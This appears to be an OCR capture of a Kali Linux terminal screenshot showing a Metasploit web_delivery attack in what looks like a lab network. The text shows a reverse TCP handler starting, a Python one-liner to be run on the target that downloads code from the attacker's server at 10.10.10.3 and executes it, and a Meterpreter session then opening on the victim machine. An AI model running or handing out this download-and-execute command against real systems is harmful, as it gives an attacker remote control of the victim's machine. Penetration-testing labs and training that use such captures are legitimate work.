 Applications Places Terminal Thu 13:12 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 3.
[*] Started reverse TCP handler on 10.10.10.3:4446
[*] Using URL: http://0.0.0.0:8080/KREi1Gi
[*] Local IP: http://10.10.10.3:8080/KREi1Gi
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',)
);r=u.urlopen('http://10.10.10.3:8080/KREi1Gi');exec(r.read());"
msf exploit(multi/script/web_delivery) > [*] 10.10.10.5       web_delivery - Delivering Payload
[*] Sending stage (53508 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.10.3:4446 -> 10.10.10.5:57025) at 2018-10-25 13:10:48 +0000